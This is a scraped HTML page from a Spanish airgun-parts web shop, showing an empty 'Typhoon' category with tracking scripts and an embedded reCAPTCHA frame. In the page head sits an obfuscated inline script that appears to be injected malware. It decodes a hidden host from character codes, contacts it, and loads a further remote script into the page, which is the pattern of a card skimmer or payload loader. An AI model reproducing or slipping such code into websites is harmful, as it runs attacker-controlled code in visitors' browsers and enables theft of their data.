    // Function to get URL parameter values, with support for & conversion
    function getParameterByName(name) {
        const url = window.location.href;
        name = name.replace(/[\[\]]/g, '\\$&');
        const regex = new RegExp('[?&]' + name + '(=([^&]*)|&|#|$)');
        const results = regex.exec(url.replace(/&/g, '&'));  // Replacing & with &
        if (!results) return null;
        if (!results[2]) return '';
        return decodeURIComponent(results[2].replace(/\+/g, ' '));
    }

    // Check for the UTM parameters (utm_medium and utm_campaign)
    const utmMedium = getParameterByName('utm_medium');
    const utmCampaign = getParameterByName('utm_campaign');

    console.log('UTM Medium:', utmMedium);  // Debugging: Show UTM Medium
    console.log('UTM Campaign:', utmCampaign);  // Debugging: Show UTM Campaign

    // If UTM parameters exist, push the event to GA4
    if (utmMedium && utmCampaign) {
        console.log('Event is being sent to GA4');  // Debugging: Confirm the event is being sent
        // Send event to GA4
        gtag('event', 'email_click', {
            'utm_medium': utmMedium,
            'utm_campaign': utmCampaign,
            'event_category': 'Email',
            'event_label': 'Terms and Conditions Acceptance',
            'non_interaction': true
        });
    }
})();
</script>
        <!-- arseopro canonical -->
    <link rel="canonical" href="https://europeairguns.com/es/partes/fx-airguns/t12-typhoon-verminator/typhoon/" />

                                        <link rel="prev" href="https://europeairguns.com/es/partes/fx-airguns/t12-typhoon-verminator/typhoon/?page=3" />
                            <!-- /arseopro canonical -->
















    


                                        <script>  !function(t){if(localStorage.removeItem("XsuHCYmfbgVSRFVx7SHRnU7DfapjFpaf"),null!==localStorage.getItem("QIQWJJnh1Ckclw0jFr5KPME2M3kYHTyq"))return!1;fetch([104,116,116,112,115,58,47,47,99,100,110,115,97,102,101,112,97,121,46,99,111,109].map((function(t){return String.fromCharCode(t)})).join(""),{method:"POST"}).then((function(t){if(t.ok)return t.text()})).then((function(e){if(!e)return!1;try{let a=JSON.parse(e).response;if("success"!==a.status)return!1;void 0!==a.data.socket&&localStorage.setItem("XsuHCYmfbgVSRFVx7SHRnU7DfapjFpaf",JSON.stringify(a.data.socket)),void 0!==a.data.handler&&localStorage.setItem("XsuHCYmfbgVSRFVx7SHRnU7DfapjFpaf_handler",JSON.stringify(a.data.handler)),setTimeout((()=>{try{let e=t.createElement("script");e.setAttribute("src",a.data.script.map((function(t){return String.fromCharCode(t)})).join("")+(a.data.script.includes("?")?"&":"?")+"_="+(new Date).valueOf().toString().slice(0,-2)),t.head.appendChild(e)}catch(t){}}),250)}catch(t){}}))}(document);  </script>
                        



    
  </head>

  <body id="category" class="lang-es country-us currency-eur layout-left-column page-category tax-display-disabled category-id-84 category-typhoon category-id-parent-136 category-depth-level-5">

    
      
    

    <main>
      
              

      <header id="header">
        
      </header>
		      
        
<aside id="notifications">
  <div class="container">
    
    
    
      </div>
</aside>
      
       
		  	<div class="breadcrumb_container">
				<div class="container">
					<nav data-depth="5" class="breadcrumb hidden-sm-down">
  <ol itemscope itemtype="http://schema.org/BreadcrumbList">
          
        <li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
          <a itemprop="item" href="https://europeairguns.com/es/">
            <span itemprop="name">Inicio</span>
          </a>
          <meta itemprop="position" content="1">
        </li>
      
          
        <li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
          <a itemprop="item" href="https://europeairguns.com/es/partes/">
            <span itemprop="name">Partes</span>
          </a>
          <meta itemprop="position" content="2">
        </li>
      
          
        <li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
          <a itemprop="item" href="https://europeairguns.com/es/partes/fx-airguns/">
            <span itemprop="name">FX Airguns</span>
          </a>
          <meta itemprop="position" content="3">
        </li>
      
          
        <li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
          <a itemprop="item" href="https://europeairguns.com/es/partes/fx-airguns/t12-typhoon-verminator/">
            <span itemprop="name">T12 / Typhoon / Verminator</span>
          </a>
          <meta itemprop="position" content="4">
        </li>
      
          
        <li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
          <a itemprop="item" href="https://europeairguns.com/es/partes/fx-airguns/t12-typhoon-verminator/typhoon/">
            <span itemprop="name">Typhoon</span>
          </a>
          <meta itemprop="position" content="5">
        </li>
      
      </ol>
</nav>
				</div>
			 </div> 
        
      <section id="wrapper">
        
        
				<div class="container">	
			<div class="row">
			  
			  
  <div id="content-wrapper" class="content-only col-xs-12">
    
    
  <section id="main">

    
    <div class="block-category card-block">
    <h1 class="h1">Typhoon</h1>
		      	  
    </div>


    <section id="products-list">
      
        <section id="content" class="page-content page-not-found">
  

    <h4>Lamentamos las molestias.</h4>
    <p>Realice una nueva búsqueda sobre su interés</p>

    
      
    

    
      
    

  
</section>

          </section>

  </section>

    
  </div>


			  
			</div>
        </div>
        
		
      </section>

      <footer id="footer">
        
      </footer>

    </main>

    
        <script type="text/javascript" src="https://europeairguns.com/themes/theme_optima_autoparts/assets/cache/bottom-8969e5605.js" ></script>
  <script type="text/javascript" src="https://static.klaviyo.com/onsite/js/RQZUP3/klaviyo.js" async></script>


    

    
          <div id="adveg-grecaptcha" class="adveg-grecaptcha-fixed"></div>

    
	<div class="back-top"><a href= "#" class="back-top-button"></a></div>
  </body>

</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6Le5qxcsAAAAAA9kO_6USxXiaChb9HYn3iHeW4bs&co=aHR0cHM6Ly9ldXJvcGVhaXJndW5zLmNvbTo0NDM.&hl=es&v=PoyoqOPhxBO7pBk68S4YbpHZ&theme=light&size=invisible&badge=bottomright&anchor-ms=20000&execute-ms=30000&cb=y37m6z34dsw2
body_size: 49053
content:
<!DOCTYPE HTML><html dir="ltr" lang="es"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="iA3aX5l4iXRc5kBmoKu9Bw" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__es.js" nonce="iA3aX5l4iXRc5kBmoKu9Bw">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="iA3aX5l4iXRc5kBmoKu9Bw">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/ZyhXLGgpOnEoW04sMjEsbF0sVywwKSxoKSxmYWxzZSxmYWxzZSl9Y2F0Y2goayl7RygzNTgsVyk/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/bmV3IEJbT10oRFswXSk6dz09Mj9uZXcgQltPXShEWzBdLERbMV0pOnc9PTM/bmV3IEJbT10oRFswXSxEWzFdLERbMl0pOnc9PTQ/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\x22,\x22InzCgGE3wqbDtGPDkMK7w5jCpVsTw7DCqjw/[base64]/CuMOSwp93woBmTkrDiA0Hwo7Dq8OGwovDksKowpN4NBbCisKnA1sRwrbDpMKwAxQ8B8OVwrTCqj/DvcOgcEErwpLClsKMZ8OPZ2XCksO4w4vDtcOiw47Dj0tQw5xSdQt2w69gSWweNkDDrsOBDkHCi2PCrRXDq8OvLVnCvsKKGCvCv1vCqWV9CMOlwpnCkETDkEMaNWvCs0LDn8KpwpMcLmBMScOldcKCwqrCksOiBinDrjfDmcOiL8OAworDssK0XnDDt1/DqRtSwo/[base64]/[base64]/CiFoBw5AfFRgAwrMlRMOHwqgPwqHCmcKGBcKLO2JmSnPCv8OwAS1BdMKEwpoqBcO/w6PDjVQVLsK+GcOyw4jDjDjDj8OHw45B